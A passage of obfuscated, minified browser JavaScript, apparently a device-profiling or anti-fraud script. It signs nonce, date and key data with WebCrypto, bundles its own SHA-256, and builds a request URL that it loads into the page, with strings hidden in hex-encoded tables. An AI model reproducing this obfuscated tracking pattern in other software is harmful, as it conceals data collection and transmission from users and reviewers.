}catch(td_F8){}};td_Ei.onerror=function(){try{if(td_y9===((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(31,9)):null)){td_Vo(td_fM,((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(74,7)):null));
}}catch(td_IZ){}};}catch(td_IB){if(td_y9===((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(31,9)):null)){td_Vo(td_fM,((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(74,7)):null));
}}}function td_Lo(td_xF,td_tg){var td_CT=td_rP?td_6D:td_6w;return{"\x72\x6e\x64":td_6y(16),"\x6e\x6f\x6e\x63\x65":td_CT,"\x64\x61\x74\x65":td_xF,"\x74\x79\x70\x65":td_tg};}function td_rD(td_fw,td_ko){try{return td_Q3.exportKey(td_fw,td_ko);
}catch(td_bi){return null;}}function td_Xq(td_rV,td_Nz,td_Kn){var td_az=td_rD(Number(704515).toString(29),td_Nz);if(td_az===null){td_az=td_rD(((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(90,3)):null),td_Nz);
td_Kn[Number(1285914).toString(35)]=((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(93,10)):null);
}if(td_az===null||typeof td_az===[][[]]+""){return;}if(typeof td_az.then!==[][[]]+""){td_az.then(function(td_w1){td_Kn[((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(103,6)):null)]=td_sQ(td_w1);
td_N5(td_rV,td_Kn);});}else{td_az.oncomplete=function(td_hm){td_Kn[((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(103,6)):null)]=td_sQ(td_hm.target.result);
td_N5(td_rV,td_Kn);};}}function td_N5(td_Dw,td_Rm){try{var td_Qy;if(td_Rm[Number(1285914).toString(35)]===((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(31,9)):null)){td_Qy=td_Q3.sign({name:((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(40,5)):null),hash:{name:((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(67,7)):null)}},td_Dw,td_de(td_Rm));
}else{td_Qy=td_Q3.sign({name:((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(50,17)):null),hash:{name:((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(67,7)):null)}},td_Dw,td_de(td_Rm));
}if(typeof td_Qy.then!==[][[]]+""){td_Qy.then(function(td_vm){if(td_Rm[Number(1285914).toString(35)]===((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(31,9)):null)){var td_ht=td_qV(td_vm.slice(0,32));
var td_W1=td_qV(td_vm.slice(32,64));td_Rm[((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(109,3)):null)]=td_RX(td_Zc(td_sQ(td_ht))+td_Zc(td_sQ(td_W1)));
}else{td_Rm[((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(109,3)):null)]=td_sQ(td_vm);
}td_ra(td_Rm);},function(td_uh){});}else{try{td_Qy.oncomplete=function(td_GZ){td_Rm[((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(109,3)):null)]=td_sQ(td_GZ.target.result);
td_ra(td_Rm);};}catch(td_ac){}}}catch(td_ac){}}function td_de(td_cq){var td_uB=[];var td_Hq=td_cq[((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(112,3)):null)]+td_cq[((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(115,5)):null)]+td_cq[Number(360884).toString(30)]+td_cq[Number(1285914).toString(35)];
for(var td_m4=0;td_m4<td_Hq.length;td_m4++){td_uB.push(td_Hq.charCodeAt(td_m4));}return new Uint8Array(td_uB);}function td_qV(td_R8){var td_oV=0;var td_iC=new Uint8Array(td_R8);for(var td_vh=0;td_vh<td_iC.length;
++td_vh){if(td_iC[td_vh]===0){++td_oV;}else{break;}}if(td_oV===0){return td_R8;}else{td_iC=td_iC.slice(td_oV);return td_iC.buffer;}}function td_sQ(td_WS){return Array.prototype.map.call(new Uint8Array(td_WS),td_Ws).join("");
}function td_Ws(td_WV){return(((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(120,2)):null)+td_WV.toString(16)).slice(-2);
}function td_Zc(td_ZL){if(td_ZL[0]>="8"){return((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(122,2)):null)+td_Ws(td_ZL.length/2+1)+((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(120,2)):null)+td_ZL;
}else{return((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(122,2)):null)+td_Ws(td_ZL.length/2)+td_ZL;
}}function td_RX(td_D5){return((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(124,2)):null)+td_Ws(td_D5.length/2)+td_D5;
}function td_ra(td_Pe){var td_Ih=((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(126,8)):null)+td_Pe[((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(112,3)):null)]+((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(134,10)):null)+td_Pe[Number(360884).toString(30)]+((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(144,10)):null)+td_Pe[Number(1285914).toString(35)]+((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(154,9)):null)+td_Pe[((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(103,6)):null)]+((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(163,9)):null)+td_Pe[((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(109,3)):null)];
td_Ih+=td_rP?((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(172,7)):null):((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(179,7)):null);
var td_ho=td_1a+((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(186,4)):null)+td_3M.td_2I(td_Ih,td_6k);
td_1Y(td_ho,document);}function td_2H(){td_3M.td_3I();td_3M.td_5t(document);td_y();td_rP=true;td_5S();}td_3M.td_0M.push(function(){var td_6l= new td_3M.td_0Z("[base64]");td_1a=(td_6l)?td_6l.td_f(0,177):null;td_6D=(td_6l)?td_6l.td_f(237,16):null;td_6k=(td_6l)?td_6l.td_f(177,44):null;td_3k=(td_6l)?td_6l.td_f(221,16):null;});td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55=new td_3M.td_0Z("\x30\x38\x35\x33\x62\x36\x33\x66\x66\x63\x33\x65\x34\x39\x39\x37\x38\x32\x64\x32\x64\x37\x64\x64\x64\x66\x65\x36\x35\x61\x35\x35\x35\x39\x35\x36\x34\x35\x34\x36\x31\x36\x31\x36\x35\x61\x31\x35\x34\x36\x30\x61\x35\x64\x31\x33\x35\x35\x35\x35\x35\x30\x35\x33\x31\x38\x34\x36\x31\x64\x34\x32\x30\x31\x35\x38\x30\x36\x30\x65\x30\x31\x30\x35\x31\x31\x30\x36\x30\x34\x35\x33\x30\x36\x30\x31\x30\x35\x30\x65\x30\x32\x30\x62\x35\x62\x35\x37\x35\x31\x30\x35\x30\x32\x30\x36\x35\x35\x33\x65\x35\x62\x35\x62\x35\x33\x35\x32\x35\x62\x34\x36\x34\x34\x37\x33\x31\x36\x34\x35\x30\x35\x31\x64\x33\x39\x31\x35\x31\x31\x34\x34\x35\x63\x30\x66\x35\x32");
td_6M=function(){var td_dO=((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(0,21)):null);
var td_NW=typeof window===((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(21,6)):null);
var td_vJ=td_NW?window:{};if(td_vJ.JS_SHA256_NO_WINDOW){td_NW=false;}var td_hm=!td_vJ.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_U0=((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(27,16)):null).split("");
var td_d4=[-2147483648,8388608,32768,128];var td_P8=[24,16,8,0];var td_mr=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_k=[];if(td_vJ.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_a2){return Object.prototype.toString.call(td_a2)===((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(43,14)):null);
};}if(td_hm&&(td_vJ.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_ms){return typeof td_ms===((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(21,6)):null)&&td_ms.buffer&&td_ms.buffer.constructor===ArrayBuffer;
};}instance=new td_jE(false,false);this.update=function(td_aP){instance.update(td_aP);};this.hash=function(td_g5){instance.update(td_g5);return instance.toString();};this.toString=function(){return instance.toString();
};function td_jE(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_jE.prototype.update=function(td_Ss){if(this.finalized){return;}var td_KO,td_L8=typeof td_Ss;if(td_L8!==((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(57,6)):null)){if(td_L8===((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(21,6)):null)){if(td_Ss===null){throw new Error(td_dO);
}else{if(td_hm&&td_Ss.constructor===ArrayBuffer){td_Ss=new Uint8Array(td_Ss);}else{if(!Array.isArray(td_Ss)){if(!td_hm||!ArrayBuffer.isView(td_Ss)){throw new Error(td_dO);}}}}}else{throw new Error(td_dO);
}td_KO=true;}var td_E4,td_lL=0,td_Up,td_Xp=td_Ss.length,td_Z3=this.blocks;while(td_lL<td_Xp){if(this.hashed){this.hashed=false;td_Z3[0]=this.block;td_Z3[16]=td_Z3[1]=td_Z3[2]=td_Z3[3]=td_Z3[4]=td_Z3[5]=td_Z3[6]=td_Z3[7]=td_Z3[8]=td_Z3[9]=td_Z3[10]=td_Z3[11]=td_Z3[12]=td_Z3[13]=td_Z3[14]=td_Z3[15]=0;
}if(td_KO){for(td_Up=this.start;td_lL<td_Xp&&td_Up<64;++td_lL){td_Z3[td_Up>>2]|=td_Ss[td_lL]<<td_P8[td_Up++&3];}}else{for(td_Up=this.start;td_lL<td_Xp&&td_Up<64;++td_lL){td_E4=td_Ss.charCodeAt(td_lL);if(td_E4<128){td_Z3[td_Up>>2]|=td_E4<<td_P8[td_Up++&3];
}else{if(td_E4<2048){td_Z3[td_Up>>2]|=(192|(td_E4>>6))<<td_P8[td_Up++&3];td_Z3[td_Up>>2]|=(128|(td_E4&63))<<td_P8[td_Up++&3];}else{if(td_E4<55296||td_E4>=57344){td_Z3[td_Up>>2]|=(224|(td_E4>>12))<<td_P8[td_Up++&3];
td_Z3[td_Up>>2]|=(128|((td_E4>>6)&63))<<td_P8[td_Up++&3];td_Z3[td_Up>>2]|=(128|(td_E4&63))<<td_P8[td_Up++&3];}else{td_E4=65536+(((td_E4&1023)<<10)|(td_Ss.charCodeAt(++td_lL)&1023));td_Z3[td_Up>>2]|=(240|(td_E4>>18))<<td_P8[td_Up++&3];
td_Z3[td_Up>>2]|=(128|((td_E4>>12)&63))<<td_P8[td_Up++&3];td_Z3[td_Up>>2]|=(128|((td_E4>>6)&63))<<td_P8[td_Up++&3];td_Z3[td_Up>>2]|=(128|(td_E4&63))<<td_P8[td_Up++&3];}}}}}this.lastByteIndex=td_Up;this.bytes+=td_Up-this.start;
if(td_Up>=64){this.block=td_Z3[16];this.start=td_Up-64;this.hash();this.hashed=true;}else{this.start=td_Up;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_jE.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_QP=this.blocks,td_O7=this.lastByteIndex;td_QP[16]=this.block;td_QP[td_O7>>2]|=td_d4[td_O7&3];this.block=td_QP[16];
if(td_O7>=56){if(!this.hashed){this.hash();}td_QP[0]=this.block;td_QP[16]=td_QP[1]=td_QP[2]=td_QP[3]=td_QP[4]=td_QP[5]=td_QP[6]=td_QP[7]=td_QP[8]=td_QP[9]=td_QP[10]=td_QP[11]=td_QP[12]=td_QP[13]=td_QP[14]=td_QP[15]=0;
}td_QP[14]=this.hBytes<<3|this.bytes>>>29;td_QP[15]=this.bytes<<3;this.hash();};td_jE.prototype.hash=function(){var td_U4=this.h0,td_MD=this.h1,td_t4=this.h2,td_j4=this.h3,td_kK=this.h4,td_ST=this.h5,td_XT=this.h6,td_E1=this.h7,td_zg=this.blocks,td_Jq,td_YN,td_j3,td_SK,td_MV,td_zT,td_xR,td_Vd,td_sB,td_Nn,td_aq;
for(td_Jq=16;td_Jq<64;++td_Jq){td_MV=td_zg[td_Jq-15];td_YN=((td_MV>>>7)|(td_MV<<25))^((td_MV>>>18)|(td_MV<<14))^(td_MV>>>3);td_MV=td_zg[td_Jq-2];td_j3=((td_MV>>>17)|(td_MV<<15))^((td_MV>>>19)|(td_MV<<13))^(td_MV>>>10);
td_zg[td_Jq]=td_zg[td_Jq-16]+td_YN+td_zg[td_Jq-7]+td_j3<<0;}td_aq=td_MD&td_t4;for(td_Jq=0;td_Jq<64;td_Jq+=4){if(this.first){td_Vd=704751109;td_MV=td_zg[0]-210244248;td_E1=td_MV-1521486534<<0;td_j4=td_MV+143694565<<0;
this.first=false;}else{td_YN=((td_U4>>>2)|(td_U4<<30))^((td_U4>>>13)|(td_U4<<19))^((td_U4>>>22)|(td_U4<<10));td_j3=((td_kK>>>6)|(td_kK<<26))^((td_kK>>>11)|(td_kK<<21))^((td_kK>>>25)|(td_kK<<7));td_Vd=td_U4&td_MD;
td_SK=td_Vd^(td_U4&td_t4)^td_aq;td_xR=(td_kK&td_ST)^(~td_kK&td_XT);td_MV=td_E1+td_j3+td_xR+td_mr[td_Jq]+td_zg[td_Jq];td_zT=td_YN+td_SK;td_E1=td_j4+td_MV<<0;td_j4=td_MV+td_zT<<0;}td_YN=((td_j4>>>2)|(td_j4<<30))^((td_j4>>>13)|(td_j4<<19))^((td_j4>>>22)|(td_j4<<10));
td_j3=((td_E1>>>6)|(td_E1<<26))^((td_E1>>>11)|(td_E1<<21))^((td_E1>>>25)|(td_E1<<7));td_sB=td_j4&td_U4;td_SK=td_sB^(td_j4&td_MD)^td_Vd;td_xR=(td_E1&td_kK)^(~td_E1&td_ST);td_MV=td_XT+td_j3+td_xR+td_mr[td_Jq+1]+td_zg[td_Jq+1];
td_zT=td_YN+td_SK;td_XT=td_t4+td_MV<<0;td_t4=td_MV+td_zT<<0;td_YN=((td_t4>>>2)|(td_t4<<30))^((td_t4>>>13)|(td_t4<<19))^((td_t4>>>22)|(td_t4<<10));td_j3=((td_XT>>>6)|(td_XT<<26))^((td_XT>>>11)|(td_XT<<21))^((td_XT>>>25)|(td_XT<<7));
td_Nn=td_t4&td_j4;td_SK=td_Nn^(td_t4&td_U4)^td_sB;td_xR=(td_XT&td_E1)^(~td_XT&td_kK);td_MV=td_ST+td_j3+td_xR+td_mr[td_Jq+2]+td_zg[td_Jq+2];td_zT=td_YN+td_SK;td_ST=td_MD+td_MV<<0;td_MD=td_MV+td_zT<<0;td_YN=((td_MD>>>2)|(td_MD<<30))^((td_MD>>>13)|(td_MD<<19))^((td_MD>>>22)|(td_MD<<10));
td_j3=((td_ST>>>6)|(td_ST<<26))^((td_ST>>>11)|(td_ST<<21))^((td_ST>>>25)|(td_ST<<7));td_aq=td_MD&td_t4;td_SK=td_aq^(td_MD&td_j4)^td_Nn;td_xR=(td_ST&td_XT)^(~td_ST&td_E1);td_MV=td_kK+td_j3+td_xR+td_mr[td_Jq+3]+td_zg[td_Jq+3];
td_zT=td_YN+td_SK;td_kK=td_U4+td_MV<<0;td_U4=td_MV+td_zT<<0;}this.h0=this.h0+td_U4<<0;this.h1=this.h1+td_MD<<0;this.h2=this.h2+td_t4<<0;this.h3=this.h3+td_j4<<0;this.h4=this.h4+td_kK<<0;this.h5=this.h5+td_ST<<0;
this.h6=this.h6+td_XT<<0;this.h7=this.h7+td_E1<<0;};td_jE.prototype.hex=function(){this.finalize();var td_tY=this.h0,td_vQ=this.h1,td_zr=this.h2,td_c3=this.h3,td_Bo=this.h4,td_GY=this.h5,td_HV=this.h6,td_NS=this.h7;
var td_km=td_U0[(td_tY>>28)&15]+td_U0[(td_tY>>24)&15]+td_U0[(td_tY>>20)&15]+td_U0[(td_tY>>16)&15]+td_U0[(td_tY>>12)&15]+td_U0[(td_tY>>8)&15]+td_U0[(td_tY>>4)&15]+td_U0[td_tY&15]+td_U0[(td_vQ>>28)&15]+td_U0[(td_vQ>>24)&15]+td_U0[(td_vQ>>20)&15]+td_U0[(td_vQ>>16)&15]+td_U0[(td_vQ>>12)&15]+td_U0[(td_vQ>>8)&15]+td_U0[(td_vQ>>4)&15]+td_U0[td_vQ&15]+td_U0[(td_zr>>28)&15]+td_U0[(td_zr>>24)&15]+td_U0[(td_zr>>20)&15]+td_U0[(td_zr>>16)&15]+td_U0[(td_zr>>12)&15]+td_U0[(td_zr>>8)&15]+td_U0[(td_zr>>4)&15]+td_U0[td_zr&15]+td_U0[(td_c3>>28)&15]+td_U0[(td_c3>>24)&15]+td_U0[(td_c3>>20)&15]+td_U0[(td_c3>>16)&15]+td_U0[(td_c3>>12)&15]+td_U0[(td_c3>>8)&15]+td_U0[(td_c3>>4)&15]+td_U0[td_c3&15]+td_U0[(td_Bo>>28)&15]+td_U0[(td_Bo>>24)&15]+td_U0[(td_Bo>>20)&15]+td_U0[(td_Bo>>16)&15]+td_U0[(td_Bo>>12)&15]+td_U0[(td_Bo>>8)&15]+td_U0[(td_Bo>>4)&15]+td_U0[td_Bo&15]+td_U0[(td_GY>>28)&15]+td_U0[(td_GY>>24)&15]+td_U0[(td_GY>>20)&15]+td_U0[(td_GY>>16)&15]+td_U0[(td_GY>>12)&15]+td_U0[(td_GY>>8)&15]+td_U0[(td_GY>>4)&15]+td_U0[td_GY&15]+td_U0[(td_HV>>28)&15]+td_U0[(td_HV>>24)&15]+td_U0[(td_HV>>20)&15]+td_U0[(td_HV>>16)&15]+td_U0[(td_HV>>12)&15]+td_U0[(td_HV>>8)&15]+td_U0[(td_HV>>4)&15]+td_U0[td_HV&15];
td_km+=td_U0[(td_NS>>28)&15]+td_U0[(td_NS>>24)&15]+td_U0[(td_NS>>20)&15]+td_U0[(td_NS>>16)&15]+td_U0[(td_NS>>12)&15]+td_U0[(td_NS>>8)&15]+td_U0[(td_NS>>4)&15]+td_U0[td_NS&15];return td_km;};td_jE.prototype.toString=td_jE.prototype.hex;
};td_3M.tdz_53ff0425c2d645bd8439cccb3f275538=new td_3M.td_0Z("\x35\x33\x66\x66\x30\x34\x32\x35\x63\x32\x64\x36\x34\x35\x62\x64\x38\x34\x33\x39\x63\x63\x63\x62\x33\x66\x32\x37\x35\x35\x33\x38\x30\x35\x30\x33\x35\x36\x35\x36\x30\x30\x30\x34\x30\x32\x30\x35");
var td_k=(function(){function td_XJ(td_Ey,td_C8){td_Ey=[td_Ey[0]>>>16,td_Ey[0]&65535,td_Ey[1]>>>16,td_Ey[1]&65535];td_C8=[td_C8[0]>>>16,td_C8[0]&65535,td_C8[1]>>>16,td_C8[1]&65535];var td_Wp=[0,0,0,0];
td_Wp[3]+=td_Ey[3]+td_C8[3];td_Wp[2]+=td_Wp[3]>>>16;td_Wp[3]&=65535;td_Wp[2]+=td_Ey[2]+td_C8[2];td_Wp[1]+=td_Wp[2]>>>16;td_Wp[2]&=65535;td_Wp[1]+=td_Ey[1]+td_C8[1];td_Wp[0]+=td_Wp[1]>>>16;td_Wp[1]&=65535;
td_Wp[0]+=td_Ey[0]+td_C8[0];td_Wp[0]&=65535;return[(td_Wp[0]<<16)|td_Wp[1],(td_Wp[2]<<16)|td_Wp[3]];}function td_nH(td_Wh,td_GD){td_Wh=[td_Wh[0]>>>16,td_Wh[0]&65535,td_Wh[1]>>>16,td_Wh[1]&65535];td_GD=[td_GD[0]>>>16,td_GD[0]&65535,td_GD[1]>>>16,td_GD[1]&65535];
var td_sH=[0,0,0,0];td_sH[3]+=td_Wh[3]*td_GD[3];td_sH[2]+=td_sH[3]>>>16;td_sH[3]&=65535;td_sH[2]+=td_Wh[2]*td_GD[3];td_sH[1]+=td_sH[2]>>>16;td_sH[2]&=65535;td_sH[2]+=td_Wh[3]*td_GD[2];td_sH[1]+=td_sH[2]>>>16;
td_sH[2]&=65535;td_sH[1]+=td_Wh[1]*td_GD[3];td_sH[0]+=td_sH[1]>>>16;td_sH[1]&=65535;td_sH[1]+=td_Wh[2]*td_GD[2];td_sH[0]+=td_sH[1]>>>16;td_sH[1]&=65535;td_sH[1]+=td_Wh[3]*td_GD[1];td_sH[0]+=td_sH[1]>>>16;
td_sH[1]&=65535;td_sH[0]+=(td_Wh[0]*td_GD[3])+(td_Wh[1]*td_GD[2])+(td_Wh[2]*td_GD[1])+(td_Wh[3]*td_GD[0]);td_sH[0]&=65535;return[(td_sH[0]<<16)|td_sH[1],(td_sH[2]<<16)|td_sH[3]];}function td_Ie(td_cq,td_Hx){td_Hx%=64;
if(td_Hx===32){return[td_cq[1],td_cq[0]];}else{if(td_Hx<32){return[(td_cq[0]<<td_Hx)|(td_cq[1]>>>(32-td_Hx)),(td_cq[1]<<td_Hx)|(td_cq[0]>>>(32-td_Hx))];}else{td_Hx-=32;return[(td_cq[1]<<td_Hx)|(td_cq[0]>>>(32-td_Hx)),(td_cq[0]<<td_Hx)|(td_cq[1]>>>(32-td_Hx))];
